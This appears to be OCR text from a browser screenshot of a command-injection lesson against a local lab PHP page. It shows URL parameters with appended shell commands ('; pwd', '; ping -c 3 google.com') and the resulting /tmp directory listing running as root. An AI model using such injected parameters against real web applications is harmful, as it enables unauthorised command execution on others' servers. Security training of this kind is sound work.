 Firefox File Edit View History Bookmarks Tools Window Help Related Links (Charged) Vivek Ramachandran
Mozilla Firefox
http://192.168...=/tmp/;%20pwd
192.168.1.13/commandinjection/list-filter.php?path=/tmp/
Web Search (powered by Goo
Most Visited
Getti
192.168.1.13/commandinjection/list-filter.php?path=/tmp/
192.168.1.13/commandinjection/list-filter.php?path=/tmp/
http://192.168.1.13/commandinjection/list-filter.php?path=/tmp/; pwd
Switch to tab
192.168.1.13/commandinjection/list-filter.php?path=/tmp/; ping -c 3 google.com
192.168.1.13/commandinjection/list-filter.php?path=/tmp/; ping -c 3 google.com
File in path are:
/tmp/:
total 40K
drwxrwxrwt 8 root root 4.0K Nov 3 04:17 .
drwxr-xr-x 23 root root 4.0K Aug 30 03:51 ..
drwxrwxrwt 2 root root 4.0K Nov 3 04:00 .ICE-unix
-r--r--r-- 1 root root 11 Nov 3 03:59 .X0-lock
drwxrwxrwt 2 root root 4.0K Nov 3 03:59 .X11-unix
-rw-r--r-- 1 root root 1.2K Nov 3 04:07 commandinjection.zip
drwx------ 2 root root 4.0K Nov 3 04:00 pulse-3fXk8lJoDeJx
drwx------ 2 Debian-gdm Debian-gdm 4.0K Nov 3 04:00 pulse-stz2kVb8xfmz
drwx------ 2 root root 4.0K Nov 3 04:00 ssh-u9q4AquTV0Vb
drwxr-xr-x 2 root root 4.0K Nov 3 04:00 tracker-root